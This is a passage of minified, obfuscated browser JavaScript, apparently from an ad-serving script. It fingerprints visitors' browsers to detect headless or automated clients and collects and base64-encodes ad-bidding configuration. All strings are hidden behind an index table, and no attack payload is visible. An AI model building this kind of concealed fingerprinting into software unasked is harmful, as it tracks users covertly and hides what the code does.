0x0);},'detectErrorTrace':function(hQ){const EY=uh;var hi=hQ[EY(0x808)];return 0x0===hi[EY(0xd03)]&&(/PhantomJS/i[EY(0xd49)](hi[EY(0x35d)])?hS:void 0x0);},'detectEvalLengthInconsistency':function(hQ){const EN=uh;var hi=hQ[EN(0x538)],hf=hQ[EN(0x1d6)],hM=hQ[EN(0xcfc)];if(0x0===hi[EN(0xd03)]&&0x0===hf[EN(0xd03)]&&0x0===hM[EN(0xd03)]){var hp=hi[EN(0x35d)];return EN(0x693)!==hM[EN(0x35d)]&&(0x25===hp&&!hn([EN(0xe31),EN(0xe4d)],hM[EN(0x35d)])||0x27===hp&&!hn([EN(0xc89)],hf[EN(0x35d)])||0x21===hp&&!hn([EN(0x57b)],hM[EN(0x35d)]));}},'detectFunctionBind':function(hQ){const Eu=uh;if(-0x2===hQ[Eu(0x6d3)][Eu(0xd03)])return hS;},'detectLanguagesLengthInconsistency':function(hQ){const Eo=uh;var hi=hQ[Eo(0xced)];if(0x0===hi[Eo(0xd03)]&&0x0===hi[Eo(0x35d)][Eo(0x310)])return hU;},'detectNotificationPermissions':function(hQ){const Ee=uh;var hi=hQ[Ee(0x5cb)],hf=hQ[Ee(0x1d6)];return 0x0===hf[Ee(0xd03)]&&Ee(0x7f2)===hf[Ee(0x35d)]&&(0x0===hi[Ee(0xd03)]&&hi[Ee(0x35d)]?hU:void 0x0);},'detectPluginsArray':function(hQ){const Ek=uh;var hi=hQ[Ek(0x560)];if(0x0===hi[Ek(0xd03)]&&!hi[Ek(0x35d)])return hU;},'detectPluginsLengthInconsistency':function(hQ){const EP=uh;var hi=hQ[EP(0xf5)],hf=hQ[EP(0x92a)],hM=hQ[EP(0x1d6)],hp=hQ[EP(0xcfc)];if(0x0===hi[EP(0xd03)]&&0x0===hf[EP(0xd03)]&&0x0===hM[EP(0xd03)]&&0x0===hp[EP(0xd03)]&&EP(0x7f2)===hM[EP(0x35d)]&&!hf[EP(0x35d)]&&EP(0x57b)===hp[EP(0x35d)])return 0x0===hi[EP(0x35d)]?hU:void 0x0;},'detectProcess':function(hQ){const EH=uh;var hi,hf=hQ[EH(0x645)];return 0x0===hf[EH(0xd03)]&&(EH(0x27f)===hf[EH(0x35d)][EH(0x3c6)]||null!=(null===(hi=hf[EH(0x35d)][EH(0x673)])||void 0x0===hi?void 0x0:hi[EH(0xdfd)])?hI:void 0x0);},'detectUserAgent':function(hQ){const Ex=uh;var hi=hQ[Ex(0x9ae)];return 0x0===hi[Ex(0xd03)]&&(/PhantomJS/i[Ex(0xd49)](hi[Ex(0x35d)])?hS:/Headless/i[Ex(0xd49)](hi[Ex(0x35d)])?hU:/Electron/i[Ex(0xd49)](hi[Ex(0x35d)])?hI:/slimerjs/i[Ex(0xd49)](hi[Ex(0x35d)])?hA:void 0x0);},'detectWebDriver':function(hQ){const Ev=uh;var hi=hQ[Ev(0xa92)];if(0x0===hi[Ev(0xd03)]&&hi[Ev(0x35d)])return hU;},'detectWebGL':function(hQ){const EE=uh;var hi=hQ[EE(0x4a4)];if(0x0===hi[EE(0xd03)]){var hf=hi[EE(0x35d)],hM=hf[EE(0x1b6)],hp=hf[EE(0x27f)];if(EE(0x87b)==hM&&EE(0xd70)==hp)return hU;}},'detectWindowExternal':function(hQ){const Ej=uh;var hi=hQ[Ej(0x92f)];return 0x0===hi[Ej(0xd03)]&&(/Sequentum/i[Ej(0xd49)](hi[Ej(0x35d)])?Ej(0x6d1):void 0x0);},'detectWindowSize':function(hQ){const Ey=uh;var hi=hQ[Ey(0x9cb)],hf=hQ[Ey(0x689)];if(0x0!==hi[Ey(0xd03)]||0x0!==hf[Ey(0xd03)])return!0x1;var hM=hi[Ey(0x35d)],hp=hM[Ey(0x95d)],hc=hM[Ey(0xee3)];return hf[Ey(0x35d)]&&0x0===hp&&0x0===hc?hU:void 0x0;},'detectMimeTypesConsistent':function(hQ){const ET=uh;var hi=hQ[ET(0x79a)];if(0x0===hi[ET(0xd03)]&&!hi[ET(0x35d)])return hl;},'detectProductSub':function(hQ){const EV=uh;var hi=hQ[EV(0x345)],hf=hQ[EV(0x1d6)];return 0x0===hi[EV(0xd03)]&&0x0===hf[EV(0xd03)]&&(EV(0x7f2)!==hf[EV(0x35d)]&&EV(0x8cd)!==hf[EV(0x35d)]&&EV(0x6d7)!==hf[EV(0x35d)]&&EV(0xb86)!==hf[EV(0x35d)]||EV(0xcfe)===hi[EV(0x35d)]?void 0x0:hl);},'detectDistinctiveProperties':function(hQ){const EX=uh;var hi=hQ[EX(0x6ff)];if(0x0!==hi[EX(0xd03)])return!0x1;var hf,hM=hi[EX(0x35d)];for(hf in hM)if(hM[hf])return hf;}};function hP(){const Eg=uh;var hQ,hi,hf=window,hM=navigator;return ho([Eg(0x5a6)in hM,Eg(0xa98)in hM,0x0===hM[Eg(0x1b6)][Eg(0x684)](Eg(0x452)),Eg(0x9bc)in hf,Eg(0x5e1)in hf,Eg(0xf35)in hf,Eg(0x3c5)in hf])>=0x5?Eg(0x57b):ho([Eg(0xaef)in hf,Eg(0x7a4)in hf,Eg(0xd3d)in hf,0x0===hM[Eg(0x1b6)][Eg(0x684)](Eg(0xe7c)),Eg(0x3a7)in hM,Eg(0xf33)in hf])>=0x4?Eg(0xe31):ho([Eg(0x643)in navigator,Eg(0xd8e)in(null!==(hi=null===(hQ=document[Eg(0xec0)])||void 0x0===hQ?void 0x0:hQ[Eg(0xb68)])&&void 0x0!==hi?hi:{}),Eg(0x151)in hf,Eg(0xcc8)in hf,Eg(0x52c)in hf,Eg(0x9a4)in hf])>=0x4?Eg(0xe4d):Eg(0x693);}var hH={'android':function(){const EG=uh;var hQ=hP(),hi=EG(0x57b)===hQ,hf=EG(0xe4d)===hQ;if(!hi&&!hf)return!0x1;var hM=window;return ho([EG(0xed7)in hM,EG(0xa81)in hM,hi&&!(EG(0x134)in hM),hf&&/android/i[EG(0xd49)](navigator[EG(0xe93)])])>=0x2;},'browserKind':function(){const EO=uh;var hQ,hi=null===(hQ=navigator[EO(0x9ae)])||void 0x0===hQ?void 0x0:hQ[EO(0xd2d)]();return hY(hi,EO(0xe79))?EO(0x8d9):hY(hi,EO(0x434))||hY(hi,EO(0x116))?EO(0xc89):hY(hi,EO(0xb86))?EO(0xb86):hY(hi,EO(0x1eb))?EO(0x1eb):hY(hi,EO(0x6d7))||hY(hi,EO(0xeee))?EO(0x6d7):hY(hi,EO(0x7f2))?EO(0x7f2):hY(hi,EO(0x8cd))?EO(0x8cd):EO(0x693);},'browserEngineKind':hP,'documentFocus':function(){const EQ=uh;return void 0x0!==document[EQ(0xc06)]&&document[EQ(0xc06)]();},'userAgent':function(){const Ei=uh;return navigator[Ei(0x9ae)];},'appVersion':function(){const Ef=uh;var hQ=navigator[Ef(0xe93)];if(null==hQ)throw new hJ(-0x1,Ef(0x9ed));return hQ;},'rtt':function(){const EM=uh;if(void 0x0===navigator[EM(0xd6f)])throw new hJ(-0x1,EM(0x66f));if(void 0x0===navigator[EM(0xd6f)][EM(0x897)])throw new hJ(-0x1,EM(0x780));return navigator[EM(0xd6f)][EM(0x897)];},'windowSize':function(){const Ep=uh;return{'outerWidth':window[Ep(0x95d)],'outerHeight':window[Ep(0xee3)],'innerWidth':window[Ep(0xb38)],'innerHeight':window[Ep(0x86a)]};},'pluginsLength':function(){const Ec=uh;if(void 0x0===navigator[Ec(0x1ec)])throw new hJ(-0x1,Ec(0x37d));if(void 0x0===navigator[Ec(0x1ec)][Ec(0x310)])throw new hJ(-0x3,Ec(0x9d6));return navigator[Ec(0x1ec)][Ec(0x310)];},'pluginsArray':function(){const EW=uh;if(void 0x0===navigator[EW(0x1ec)])throw new hJ(-0x1,EW(0x37d));if(void 0x0===window[EW(0x8fd)])throw new hJ(-0x1,EW(0x5ba));return navigator[EW(0x1ec)]instanceof PluginArray;},'errorTrace':function(){const Ea=uh;try{null[0x0]();}catch(hQ){if(hQ instanceof Error&&null!=hQ[Ea(0xd9c)])return hQ[Ea(0xd9c)][Ea(0x1ee)]();}throw new hJ(-0x3,Ea(0x2b7));},'productSub':function(){const Em=uh;var hQ=navigator[Em(0x345)];if(void 0x0===hQ)throw new hJ(-0x1,Em(0x319));return hQ;},'windowExternal':function(){const ED=uh;if(void 0x0===window[ED(0x732)])throw new hJ(-0x1,ED(0x4c2));var hQ=window[ED(0x732)];if(ED(0xa5e)!=typeof hQ[ED(0x1ee)])throw new hJ(-0x2,ED(0x13c));return hQ[ED(0x1ee)]();},'mimeTypesConsistent':function(){const Eq=uh;if(void 0x0===navigator[Eq(0xf40)])throw new hJ(-0x1,Eq(0xdc8));for(var hQ=navigator[Eq(0xf40)],hi=Object[Eq(0xc4f)](hQ)===MimeTypeArray[Eq(0xa34)],hf=0x0;hf<hQ[Eq(0x310)];hf++)hi&&(hi=Object[Eq(0xc4f)](hQ[hf])===MimeType[Eq(0xa34)]);return hi;},'evalLength':function(){const Et=uh;return eval[Et(0x1ee)]()[Et(0x310)];},'webGL':function(){const EC=uh;var hQ=document[EC(0x5c9)](EC(0x618));if(EC(0xa5e)!=typeof hQ[EC(0x7e1)])throw new hJ(-0x2,EC(0x130));var hi=hQ[EC(0x7e1)](EC(0xc27));if(null===hi)throw new hJ(-0x4,EC(0x795));if(EC(0xa5e)!=typeof hi[EC(0xdc9)])throw new hJ(-0x2,EC(0x64a));return{'vendor':hi[EC(0xdc9)](hi[EC(0xa56)]),'renderer':hi[EC(0xdc9)](hi[EC(0x4bb)])};},'webDriver':function(){const Er=uh;if(null==navigator[Er(0xb27)])throw new hJ(-0x1,Er(0xa80));return navigator[Er(0xb27)];},'languages':function(){const EZ=uh;var hQ,hi=navigator,hf=[],hM=hi[EZ(0xf6)]||hi[EZ(0x74d)]||hi[EZ(0xe8d)]||hi[EZ(0xe05)];if(void 0x0!==hM&&hf[EZ(0xf29)]([hM]),Array[EZ(0xa5)](hi[EZ(0xced)]))EZ(0x57b)===hP()&&ho([!(EZ(0x312)in(hQ=window)),EZ(0x5ce)in hQ,''+hQ[EZ(0xb3c)]==EZ(0xdb1),''+hQ[EZ(0x510)]==EZ(0xf19)])>=0x3||hf[EZ(0xf29)](hi[EZ(0xced)]);else{if(EZ(0x544)==typeof hi[EZ(0xced)]){var hp=hi[EZ(0xced)];hp&&hf[EZ(0xf29)](hp[EZ(0xa72)](','));}}return hf;},'notificationPermissions':function(){return hK(this,void 0x0,void 0x0,function(){var hQ,hi;return hL(this,function(hf){const Ew=a2d;switch(hf[Ew(0x339)]){case 0x0:if(void 0x0===window[Ew(0xed1)])throw new hJ(-0x1,Ew(0x128));if(void 0x0===navigator[Ew(0x576)])throw new hJ(-0x1,Ew(0xc3f));if(Ew(0xa5e)!=typeof(hQ=navigator[Ew(0x576)])[Ew(0x158)])throw new hJ(-0x2,Ew(0xecf));hf[Ew(0x339)]=0x1;case 0x1:return hf[Ew(0xb15)][Ew(0xf29)]([0x1,0x3,,0x4]),[0x4,hQ[Ew(0x158)]({'name':Ew(0x6c5)})];case 0x2:return hi=hf[Ew(0xa3f)](),[0x2,Ew(0x2bc)===window[Ew(0xed1)][Ew(0x238)]&&Ew(0x84a)===hi[Ew(0xd03)]];case 0x3:throw hf[Ew(0xa3f)](),new hJ(-0x3,Ew(0x6bb));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Es=uh;if(void 0x0===document[Es(0xec0)])throw new hJ(-0x1,Es(0xc74));var hQ=document[Es(0xec0)];if(Es(0xa5e)!=typeof hQ[Es(0x3d1)])throw new hJ(-0x2,Es(0x6f1));return hQ[Es(0x3d1)]();},'functionBind':function(){const j0=uh;if(void 0x0===Function[j0(0xa34)][j0(0x410)])throw new hJ(-0x2,j0(0x770));return Function[j0(0xa34)][j0(0x410)][j0(0x1ee)]();},'process':function(){const j1=uh;var hQ=window[j1(0x645)],hi=j1(0x55e);if(void 0x0===hQ)throw new hJ(-0x1,''[j1(0x68b)](hi,j1(0xee0)));if(hQ&&j1(0x1c4)!=typeof hQ)throw new hJ(-0x3,''[j1(0x68b)](hi,j1(0x438)));return hQ;},'distinctiveProps':function(){const j2=uh;var hQ,hi,hf=((hQ={})[j2(0xb4c)]={'window':[j2(0xb4c)]},hQ[j2(0xcaa)]={'window':[j2(0xc49)]},hQ[j2(0x172)]={'window':[j2(0x7c3)]},hQ[j2(0xeb8)]={'window':[j2(0xce8)]},hQ[j2(0x757)]={'window':[j2(0x584)]},hQ[j2(0xe49)]={'window':[j2(0xe49)]},hQ[j2(0xadf)]={'window':[j2(0xf3f),j2(0x850)]},hQ[j2(0xa65)]={'window':[j2(0x2e9)]},hQ[hS]={'window':[j2(0xb7c),j2(0xd91)]},hQ[j2(0xd8f)]={'window':[j2(0x3c9)]},hQ[hb]={'window':[j2(0x871),j2(0x708),j2(0xa07),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[j2(0x993),j2(0xbda),j2(0xda3)]},hQ[j2(0x327)]={'window':[j2(0x1f1)]},hQ[j2(0xb27)]={'window':[j2(0xb27),j2(0xb11),j2(0x6a6),j2(0xbdb),j2(0x43b),j2(0xd7c),j2(0xf3)],'document':[j2(0xb22),j2(0xaad),j2(0x191),j2(0xe91),j2(0x745),j2(0x9df),j2(0x386),j2(0xb22),j2(0x118),j2(0x6cc),j2(0xd48),j2(0x72e),j2(0xd05),j2(0xee7)]},hQ[hU]={'window':[j2(0xd9a),j2(0xc95)]},hQ),hM={},hp=hN(window),hc=[];for(hi in(void 0x0!==window[j2(0xe10)]&&(hc=hN(window[j2(0xe10)])),hf)){var hW=hf[hi];if(void 0x0!==hW){var ha=void 0x0!==hW[j2(0x69f)]&&hu[j2(0x156)](void 0x0,hR([hp],hW[j2(0x69f)],!0x1)),hm=!(void 0x0===hW[j2(0xe10)]||!hc[j2(0x310)])&&hu[j2(0x156)](void 0x0,hR([hc],hW[j2(0xe10)],!0x1));hM[hi]=ha||hm;}}return hM;}},hx=(function(){const j4=uh;function hQ(){const j3=a2d;this[j3(0xbb0)]=void 0x0,this[j3(0x9af)]=void 0x0;}return hQ[j4(0xa34)][j4(0x9db)]=function(){const j5=j4;return this[j5(0xbb0)];},hQ[j4(0xa34)][j4(0x4e6)]=function(){const j6=j4;return this[j6(0x9af)];},hQ[j4(0xa34)][j4(0xdc6)]=function(){const j7=j4;if(void 0x0===this[j7(0xbb0)])throw new Error(j7(0x5a0));var hi=function(hp,hc){const j8=j7;var hW={},ha={'bot':!0x1};for(var hm in hc){var hD=(0x0,hc[hm])(hp),hq={'bot':!0x1};j8(0x544)==typeof hD?hq={'bot':!0x0,'botKind':hD}:hD&&(hq={'bot':!0x0,'botKind':hl}),hW[hm]=hq,hq[j8(0x1cb)]&&(ha=hq);}return[hW,ha];}(this[j7(0xbb0)],hk),hf=hi[0x0],hM=hi[0x1];return this[j7(0x9af)]=hf,hM;},hQ[j4(0xa34)][j4(0x466)]=function(){return hK(this,void 0x0,void 0x0,function(){var hi;return hL(this,function(hf){const j9=a2d;switch(hf[j9(0x339)]){case 0x0:return hi=this,[0x4,hz(hH)];case 0x1:return hi[j9(0xbb0)]=hf[j9(0xa3f)](),[0x2,this[j9(0xbb0)]];}});});},hQ;}());const hv=async()=>{const jF=uh;try{if(hQ=navigator[jF(0x9ae)],Boolean(hQ)&&function(){const jd=jF;if(hF instanceof RegExp)return hF;try{hF=new RegExp(jd(0x4db),'i');}catch(hi){hF=hh;}return hF;}()[jF(0xd49)](hQ))return F4['A'][jF(0x3a0)](jF(0x5fc)[jF(0x68b)](navigator[jF(0x9ae)])),!0x0;try{const hi=function(hp){const jh=jF;var hc=(void 0x0===hp?{}:hp)[jh(0xbd6)],hW=void 0x0===hc||hc;return hK(this,void 0x0,void 0x0,function(){var ha;return hL(this,function(hm){const jB=a2d;switch(hm[jB(0x339)]){case 0x0:return hW&&(function(){const jK=jB;if(!(window[jK(0xe8e)]||Math[jK(0x217)]()>=0.001))try{var hD=new XMLHttpRequest();hD[jK(0xcd4)](jK(0x7b0),jK(0x140)[jK(0x68b)](jK(0xb66),jK(0x8e3)),!0x0),hD[jK(0x900)]();}catch(hq){console[jK(0xe36)](hq);}}()),[0x4,(ha=new hx())[jB(0x466)]()];case 0x1:return hm[jB(0xa3f)](),[0x2,ha];}});});}({'monitoring':!0x1})[jF(0x56b)](hp=>hp[jF(0xdc6)]()),hf=(0x0,FK['c'])((hp,hc)=>setTimeout(()=>hc(new Error(jF(0x322))),0x64)),hM=await Promise[jF(0xb35)]([hi,hf]);if(hM&&hM[jF(0x1cb)])return F4['A'][jF(0x3a0)](jF(0x25b)[jF(0x68b)](hM[jF(0x206)])),!0x0;}catch(hp){return F4['A'][jF(0x3a0)](jF(0x9b8),hp),!0x1;}}catch(hc){return F4['A'][jF(0x3a0)](jF(0x750),hc),F4['A'][jF(0xe36)](hc,jF(0x7a8)),!0x1;}var hQ;return!!(navigator[jF(0x9ae)][jF(0xcb)](jF(0xc30))||jF(0xa74)===navigator[jF(0x9ae)]&&jF(0x44d)===location[jF(0xc62)]);};async function hE(hQ){const jL=uh,hi=await fetch((0x0,F0['Wq'])({'protectUrlContext':hQ,'url':''[jL(0x68b)](F1['A'][jL(0x31a)],jL(0xde2)),'endpoint':F1['A'][jL(0x31a)]}));return await hi[jL(0x2df)]();}var hj=h(0xb);function hy(hQ){const jR=uh;if(Array[jR(0xa5)](hQ)){const hi=hQ[jR(0x889)](hy);return hi[jR(0x310)]>0x0&&jR(0x544)==typeof hi[0x0]?hi[jR(0x457)]((hf,hM)=>String(hf)[jR(0x9b5)](String(hM),void 0x0,{'numeric':!0x0,'sensitivity':jR(0x550)})):hi;}if(hQ&&jR(0x1c4)==typeof hQ&&null!==hQ){const hf=Object[jR(0x117)](hQ)[jR(0x457)](),hM={};for(const hp of hf)hM[hp]=hy(hQ[hp]);return hM;}return hQ;}var hT=h(0x1b34);const hV=(hQ,hi,hf,hM)=>{const jI=uh,hp={};window[jI(0x983)]=window[jI(0x983)]||{},window[jI(0x983)][jI(0x497)]=window[jI(0x983)][jI(0x497)]||[],window[jI(0x983)][jI(0x497)][jI(0xf29)](()=>{const jS=jI,hc=Math[jS(0x682)](performance[jS(0x7be)]());let hW=!0x1;window[jS(0x983)][jS(0x76b)]()[jS(0xb7b)](jS(0xf0b),ha=>{const jb=jS;if(hW)return;const hm=ha[jb(0x601)][jb(0xcb6)]()||'';hm&&!hp[hm]&&(hp[hm]={'slotRequested':Math[jb(0x682)](performance[jb(0x7be)]())});}),window[jS(0x983)][jS(0x76b)]()[jS(0xb7b)](jS(0x629),ha=>{const jA=jS;if(hW)return;const hm=ha[jA(0x601)][jA(0xcb6)]()||'';if(!hm||!hp[hm])return;if(ha[jA(0x514)])return;hW=!0x0;const hD=Math[jA(0x682)](performance[jA(0x7be)]());!function(hq,hC,hr,hZ,hw,hs,B0,B1){const jU=jA;let B2=arguments[jU(0x310)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();FM(hq,jU(0xd5),new Map([[jU(0xbea),F1['A'][jU(0x35e)]],[jU(0x3d8),hr[jU(0x1ee)]()],[jU(0xb2d),hZ],[jU(0xba1),hw[jU(0x1ee)]()],[jU(0x3f2),hs[jU(0x1ee)]()],[jU(0x3f9),B0[jU(0x1ee)]()],[jU(0x127),B1[jU(0x1ee)]()],...B2]),hC);}(hQ,hM,hf,hm,hi,hc,hp[hm][jA(0xf0b)],hD);});});};window[uh(0xd96)]=!0x1;var hX=h(0xa83),hg=h(0x197c);window[uh(0xd96)]=!0x1;const hG={'version':uh(0xe0e),'originalHostname':window[uh(0xe5)][uh(0xc62)],'configIndex':0x0};(hQ=>{const jl=uh;var hi,hf;if(hd['A'][jl(0x466)](),!0x1!==(0x0,hT['aX'])())try{!(function(){const jJ=jl,hc=jJ(0x5cf)[jJ(0x68b)](jJ(0x720),jJ(0x248)),hW=document[jJ(0x5c9)](jJ(0x960));hW[jJ(0x106)]=hc,document[jJ(0xc94)][jJ(0x9ea)](hW);}());}catch(hc){}F9['A'][jl(0x466)](window);const hM=null===(hi=document[jl(0xaf1)])||void 0x0===hi?void 0x0:hi[jl(0xf0a)](jl(0xc4c));if(hM)window[jl(0x4e5)]('r_'+hM,'*');else{var hp;const hW=null===(hp=document[jl(0xaf1)])||void 0x0===hp?void 0x0:hp[jl(0xf0a)](jl(0x372));hW&&window[jl(0x4e5)](hW,'*');}if(null===(hf=document[jl(0xaf1)])||void 0x0===hf||hf[jl(0xb2)](),(function(){const jz=jl;let ha=arguments[jz(0x310)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var hm;if(jz(0x374)===location[jz(0x439)]&&(location[jz(0x439)]='',F2['A'][jz(0x824)](jz(0xa8),null!==(hm=prompt())&&void 0x0!==hm?hm:'',!0x1)),null===document[jz(0xaf1)])return!0x1;const hD=function(hq,hC,hr){const jn=jz;let hZ=arguments[jn(0x310)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const hw=(hs=hr)?new URL(hs[jn(0xb91)](jn(0xa5d))?hs:jn(0x17a)[jn(0x68b)](hs)):null;var hs;if(!hw)return null;const B0=function(B2,B3){const jY=jn;let B4=B3[jY(0xf0a)](jY(0x813))||B3[jY(0xf0a)](jY(0xbf2));if(null===B4)throw new Error(jY(0xf26));return B4=B4[jY(0xb91)]('//')?B2[jY(0x391)]+B4:B4,new URL(B4,B2[jY(0x313)]);}(hq,hC);if(B0[jn(0xc62)]===hw[jn(0xc62)]&&B0[jn(0x5f5)]===hw[jn(0x5f5)])return null;B0[jn(0xd8b)]=hw[jn(0xd8b)],B0[jn(0x391)]=/localhost|127.0.0.1/[jn(0xd49)](hw[jn(0xd8b)])?jn(0x16a):jn(0x717),hw[jn(0x5f5)]&&(B0[jn(0x5f5)]=hw[jn(0x5f5)]),Object[jn(0xbc5)](hZ)[jn(0x2a1)](B2=>{const jN=jn;let [B3,B4]=B2;B0[jN(0x88e)][jN(0x824)](B3,B4);});const B1=(0x0,dy['R0'])(hC);return B1[jn(0xace)](jn(0xbf2),B0[jn(0x313)]),B1;}(location,document[jz(0xaf1)],F2['A'][jz(0x7b0)](jz(0xa8),!0x1),ha);return!!hD&&(document[jz(0xaf1)][jz(0x25f)]?(0x0,dy['WH'])(hD,document[jz(0xaf1)]):(0x0,dy['qj'])(hD),document[jz(0xaf1)][jz(0xb2)](),console[jz(0x80d)](jz(0xde5)),!0x0);}({'essential':''})))throw new Error(jl(0xf1d));try{window[jl(0xe21)](new CustomEvent(jl(0x229)));}catch(ha){}return h9[jl(0xe3a)](jl(0xc4c))?(window[jl(0xf1c)]=F1['A'][jl(0xe35)],(hm=>{const ju=jl;window[ju(0xb7b)](ju(0x899),hD=>{const jo=ju;hD[jo(0x734)]&&jo(0x686)===hD[jo(0x734)][jo(0x8ad)]&&Fi(hm,hD[jo(0x734)][jo(0x7a2)],hD[jo(0x734)][jo(0x8c3)]);});})(hQ),F4['A'][jl(0xec1)](hQ),F4['A'][jl(0x3a0)](jl(0xe35),F1['A'][jl(0xe35)]),F4['A'][jl(0x3a0)](jl(0x78e),F1['A'][jl(0x35e)]),F4['A'][jl(0x3a0)](jl(0xe5),window[jl(0xe5)][jl(0x313)]),F4['A'][jl(0x3a0)](jl(0xb24),window[jl(0xc7a)][jl(0x9ae)]),F4['A'][jl(0x3a0)](jl(0x818),Fy()),F4['A'][jl(0x3a0)](jl(0x2f9),FA['A'][jl(0xc23)]()[jl(0x1ee)]()),F1['A'][jl(0x3a0)]||jl(0xcf)===F2['A'][jl(0x7b0)](jl(0xb44),!0x1)?((0x0,dU['z'])((0x0,dv['i7'])(jl(0x13d))),window[jl(0x821)]=FB['md'],window[jl(0x6b5)]=FB['ks'],window[jl(0x473)]=FB['_'],window[jl(0x288)]=hm=>(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hm,'kind':F0['MN'][jl(0xf18)],'endpoint':F1['A'][jl(0x31a)]}),window[jl(0x694)]=F0['sH'],window[jl(0xd00)]=F0['EW'],window[jl(0x6c4)]=hm=>du({'_window':window,'protectUrlContext':hQ,'html':hm}),window[jl(0x47f)]=hm=>(0x0,dF['dv'])({'protectUrlContext':hQ,'stylesheet':hm})):(0x0,dU['z'])((0x0,dv['i7'])()),!0x0):(console[jl(0x80d)](jl(0x7f0)),!0x1);})(hG)&&(async hQ=>{const je=uh;try{var hi,hf,hM,hp;null!==(hf=(hi=window)[je(0xa32)])&&void 0x0!==hf||(hi[je(0xa32)]={}),window[je(0xa32)][je(0x35a)]=!0x0,window[je(0xa32)][je(0xc39)]=function(){const jk=je;var hZ,hw,hs,B0,B1,B2,B3,B4,B5,B6,B7,B8,B9,BF,Bd,Bh,BB;let BK=arguments[jk(0x310)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const BL=JSON[jk(0xa41)](hy({'a_summary':{'gpt':{'paths':null===(hZ=window[jk(0x983)])||void 0x0===hZ||null===(hZ=hZ[jk(0x76b)]())||void 0x0===hZ||null===(hZ=hZ[jk(0xaf3)]())||void 0x0===hZ?void 0x0:hZ[jk(0x889)](Bb=>Bb[jk(0xcb6)]())}},'prebid':{'config':null===(hw=window[jk(0x554)])||void 0x0===hw||null===(hs=hw[jk(0xce6)])||void 0x0===hs?void 0x0:hs[jk(0x258)](hw),'userIds':null===(B0=window[jk(0x554)])||void 0x0===B0||null===(B1=B0[jk(0x5f9)])||void 0x0===B1?void 0x0:B1[jk(0x258)](B0),'adUnits':null===(B2=window[jk(0x554)])||void 0x0===B2?void 0x0:B2[jk(0xc5c)],'installedModules':null===(B3=window[jk(0x554)])||void 0x0===B3?void 0x0:B3[jk(0xa61)],'consentMetadata':null===(B4=window[jk(0x554)])||void 0x0===B4||null===(B5=B4[jk(0x653)])||void 0x0===B5?void 0x0:B5[jk(0x258)](B4)},'prebid_detail':BK?{'bidResponses':null===(B6=window[jk(0x554)])||void 0x0===B6||null===(B7=B6[jk(0x8d6)])||void 0x0===B7?void 0x0:B7[jk(0x258)](B6),'events':null===(B8=window[jk(0x554)])||void 0x0===B8||null===(B9=B8[jk(0xb3e)])||void 0x0===B9?void 0x0:B9[jk(0x258)](B8)}:void 0x0,'gpt':{'config':null===(BF=window[jk(0x983)])||void 0x0===BF||null===(Bd=BF[jk(0xce6)])||void 0x0===Bd?void 0x0:Bd[jk(0x258)](BF),'pubads':{'slots':null===(Bh=window[jk(0x983)])||void 0x0===Bh||null===(Bh=Bh[jk(0x76b)]())||void 0x0===Bh||null===(Bh=Bh[jk(0xaf3)]())||void 0x0===Bh?void 0x0:Bh[jk(0x889)](Bb=>({'adUnitPath':Bb[jk(0xcb6)](),'attributeKeys':Bb[jk(0xe53)](),'categoryExclusions':Bb[jk(0x2be)](),'clickUrl':Bb[jk(0x754)](),'slotId':Bb[jk(0xda1)](),'sizes':Bb[jk(0xdb6)](),'outOfPage':Bb[jk(0x834)](),'services':Bb[jk(0x775)]()[jk(0x889)](BA=>({'name':BA[jk(0xbfe)]()})),'targeting':Object[jk(0x289)](Bb[jk(0x5f8)]()[jk(0x889)](BA=>[BA,Bb[jk(0x21c)](BA)]))})),'targeting':Object[jk(0x289)](null===(BB=window[jk(0x983)])||void 0x0===BB||null===(BB=BB[jk(0x76b)]())||void 0x0===BB||null===(BB=BB[jk(0x5f8)]())||void 0x0===BB?void 0x0:BB[jk(0x889)](Bb=>{const jP=jk;var BA;return[Bb,null===(BA=window[jP(0x983)])||void 0x0===BA||null===(BA=BA[jP(0x76b)]())||void 0x0===BA?void 0x0:BA[jP(0x21c)](Bb)];}))}}})),BR=function(Bb){const jH=jk,BA=new TextEncoder()[jH(0xb9d)](Bb);let BU='';for(let Bl=0x0;Bl<BA[jH(0x310)];Bl++)BU+=String[jH(0xb45)](BA[Bl]);return btoa(BU);}(BL);try{var BI,BS;null===(BI=(BS=window)[jk(0x7e9)])||void 0x0===BI||BI[jk(0x258)](BS,BR);}catch(Bb){}return BR;};const ha=Math[je(0x682)](performance[je(0x7be)]());if(Fp(0.01),await((async()=>{const jx=je,hZ=hv(),hw=F2['A'][jx(0x7b0)](jx(0xa7d));return hw?Boolean(hw):await hZ;})())&&!h7(location[je(0x313)])&&!F1['A'][je(0x3a0)]&&je(0xcf)!==F2['A'][je(0x7b0)](je(0xb44),!0x1))return FG(hQ,new Map([[je(0x3c6),je(0x94e)]])),void F4['A'][je(0x3a0)](je(0x296));const hm=(0x0,hj['i'])();if(!hm)return void F4['A'][je(0x3a0)](je(0xf43));Fp(hm[je(0xd53)]),F4['A'][je(0x3a0)](je(0xa04),hm);const hD=(window[je(0xe5)][je(0xda4)]+window[je(0xe5)][je(0x439)])[je(0xcb)](je(0x2b0))||je(0xcf)===F2['A'][je(0x7b0)](je(0x2b0),!0x1);if(!hm)return F4['A'][je(0x3a0)](je(0x25d));if(null!==(hM=null==hm?void 0x0:hm[je(0x4c8)])&&void 0x0!==hM&&!hM&&window[je(0x59a)]!==window[je(0x430)])return F4['A'][je(0x3a0)](je(0x6ed));if(hm[je(0x494)]&&!F1['A'][je(0x3a0)]&&je(0xcf)!==F2['A'][je(0x7b0)](je(0xb44),!0x1)&&!hD){const [hZ,hw]=await Promise[je(0xc55)]([(0x0,Fb['H4'])(hm[je(0x737)]),(0x0,Fb['jy'])(hm[je(0x154)])]);return FX(hQ,hZ,hZ&&hw,!0x1),F4['A'][je(0x3a0)](je(0x80f));}if(!hm[je(0x41b)]&&!F1['A'][je(0x3a0)]&&je(0xcf)!==F2['A'][je(0x7b0)](je(0xb44),!0x1)&&!hD)return F4['A'][je(0x3a0)](je(0xb39));F2['A'][je(0x427)](!!hm[je(0x1f4)]),(0x0,h8['Nq'])();const [hq,hC]=null!=hm&&hm[je(0xb2b)]||hD?[!0x0,!0x0]:await 